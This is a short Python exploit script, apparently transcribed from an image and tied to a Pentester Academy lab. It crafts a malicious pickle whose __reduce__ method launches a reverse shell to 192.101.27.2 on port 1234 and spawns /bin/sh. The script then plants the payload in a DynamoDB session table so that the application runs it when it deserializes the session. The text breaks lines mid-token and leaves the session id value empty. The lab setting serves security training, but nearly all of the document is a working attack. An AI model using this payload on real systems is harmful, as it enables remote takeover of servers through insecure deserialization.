 import pickle
import subprocess
import os
import boto3
class Shell(object):
    def __reduce__(self):
        return (os.system,("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect((\"192.101.27.2\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bi
n/sh\",\"-i\"]);'&",))
pickledData=pickle.dumps(Shell())
client=boto3.client("dynamodb",endpoint_url="http://dynamodb.pentesteracademylab.appspot.com:4567")
client.put_item(Item={
"sessionid":
{
'S':
},
"sessionData":
{
'B':pickledData
}
},TableName='session')
~